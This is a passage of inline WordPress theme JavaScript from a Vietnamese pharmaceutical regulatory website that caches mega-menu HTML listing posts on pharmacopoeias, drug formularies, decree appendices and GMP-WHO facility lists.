b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\">T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2778;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\">C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\">Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\">Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia Vi\u1ec7t Nam 2015\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\">D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\">T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 229;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\">Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 15\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\">Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"download ph\u1ee5 l\u1ee5c form m\u1eabu ngh\u1ecb \u0111\u1ecbnh 36\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1987;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-534x366.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\">Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\" ><img width=\"218\" 